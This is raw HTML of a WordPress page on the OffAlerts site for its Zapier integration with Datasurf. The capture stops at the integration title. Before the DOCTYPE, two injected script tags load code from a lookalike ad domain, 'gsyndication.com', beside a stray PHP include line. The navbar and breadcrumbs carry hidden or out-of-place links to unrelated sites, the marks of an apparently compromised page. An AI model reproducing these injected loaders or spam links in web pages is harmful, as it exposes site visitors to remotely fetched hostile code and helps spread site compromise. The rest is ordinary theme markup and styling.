

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/datasurf/
body_size: 10528
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Datasurf - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/datasurf/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Datasurf - OffAlerts" />
	<meta property="og:description" content="Datasurf is on-cloud software for the integrated management of multichannel sales." />
	<meta property="og:url" content="https://offalerts.com/integrations/datasurf/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/datasurf/","url":"https://offalerts.com/integrations/datasurf/","name":"Datasurf - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:30+00:00","dateModified":"2021-06-17T01:09:30+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/datasurf/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/datasurf/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/datasurf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Datasurf"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/1729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=1729' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fdatasurf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fdatasurf%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-1729 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://krhnashik.com/ecg/"></a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://genesisofrecovery.com/?page_id=93">https://genesisofrecovery.com/?page_id=93</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
